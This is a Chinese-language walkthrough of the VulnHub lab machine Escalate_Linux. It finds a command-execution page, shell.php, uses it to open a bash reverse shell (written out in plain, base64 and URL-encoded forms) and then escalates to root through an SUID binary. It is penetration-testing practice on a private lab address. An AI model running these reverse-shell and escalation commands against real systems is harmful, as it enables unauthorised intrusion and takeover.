VulnHub 靶场--Escalate_Linux(SUID提权)



nmap扫描,发现靶机

靶机的ip是 192.168.237.183

可以看出它的80端口是开放的,先目录扫描一下



我用的工具是 gobuster

gobuster dir -u http://192.168.237.183 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html



发现有个shell.php,估计可以在里面写指令,那就访问一下



这里说要get传参cmd,那就传指令试一下

可以执行,那就反弹shell

bash -i >& /dev/tcp/192.168.237.10/1234 0>&1

让它base64编码一下

echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIzNy4xMC8xMjM0IDA+JjE=| base64 -d | bash

注意最后要url编码一下

echo%20YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjIzNy4xMC8xMjM0IDA%2BJjE%3D%7C%20base64%20-d%20%7C%20bash



shell反弹成功

接下来用SUID提权



搜索相关文件

find / -perm -u=s -type f 2>/dev/null

有个 /home/user3/shell



执行一下

成功提权

打靶结束

浙公网安备 33010602011771号

浙公网安备 33010602011771号